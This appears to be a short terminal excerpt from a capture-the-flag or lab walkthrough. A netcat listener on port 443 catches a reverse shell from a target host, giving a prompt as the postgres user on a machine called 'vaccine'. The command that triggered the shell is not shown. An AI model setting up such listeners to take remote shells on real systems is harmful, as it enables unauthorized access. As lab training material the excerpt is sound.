 kali@kali ~/work/tools nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.16.41] from (UNKNOWN) [10.129.230.151] 34338
bash: cannot set terminal process group (2122): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$